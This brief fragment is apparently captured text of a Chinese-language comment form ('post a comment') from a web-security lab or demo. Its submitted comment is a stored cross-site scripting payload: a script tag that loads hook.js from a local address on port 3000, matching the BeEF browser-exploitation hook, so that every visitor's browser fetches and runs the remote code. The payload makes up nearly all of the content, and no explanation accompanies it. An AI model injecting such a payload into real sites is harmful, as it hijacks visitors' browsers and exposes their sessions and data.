 发表留言
填写留言：
<script src="http://192.168.10.13:3000/hook.js"> </script>
发表